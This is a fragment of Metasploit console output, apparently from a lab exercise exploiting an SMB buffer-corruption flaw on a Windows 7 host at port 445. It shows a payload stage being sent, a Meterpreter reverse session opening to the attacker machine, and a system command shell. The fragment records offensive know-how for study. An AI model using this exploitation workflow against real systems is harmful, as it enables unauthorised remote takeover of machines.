 [*] 192.168.56.102:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4321 -> 192.168.56.102:49266) at 2024-04-
[+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.102:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 528 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>